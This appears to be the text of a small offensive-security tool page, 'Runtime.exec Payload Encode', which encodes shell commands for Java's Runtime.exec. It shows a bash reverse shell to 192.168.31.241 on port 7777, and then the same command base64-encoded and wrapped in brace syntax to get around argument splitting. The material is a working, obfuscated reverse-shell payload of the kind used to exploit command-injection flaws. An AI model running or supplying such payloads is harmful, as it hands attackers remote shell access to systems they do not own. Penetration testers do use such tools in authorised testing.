 RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.31.241/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMxLjI0MS83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}